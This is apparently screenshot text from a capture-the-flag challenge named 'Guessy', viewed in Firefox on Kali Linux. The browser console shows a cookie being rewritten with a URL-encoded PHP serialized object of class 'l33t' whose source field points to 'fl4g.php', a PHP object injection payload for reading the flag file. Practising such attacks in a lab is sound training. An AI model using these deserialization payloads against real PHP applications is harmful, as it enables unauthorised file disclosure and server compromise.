 Guessy - Mozilla Firefox
Guessy
ec2-18-156-199-115.eu-central-1.compute.amazonaws.com/guessy/
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
hellloworld
submit
Inspector Console Debugger Style Editor Performan... Network
Net CSS JS Security Logging Server Clear Filter output
document.cookie
"list=a%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22helllo%22%3Bi%3A1%3Bs%3A5%3A%22world%22%3B%7D; PHPSESSID=u6gb2ukr9jvaerm0edbpc2ane4"
document.cookie = "list=a%3A1%3A%7Bi%3A0%3BO%3A4%3A%22l33t%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A8%3A%22fl4g.php%22%3B%7D%7D"+ ";
PHPSESSID=u6gb2ukr9jvaerm0edbpc2ane4"
"list=a%3A1%3A%7Bi%3A0%3BO%3A4%3A%22l33t%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A8%3A%22fl4g.php%22%3B%7D%7D; PHPSESSID=u6gb2ukr9jvaerm0edbpc2ane4"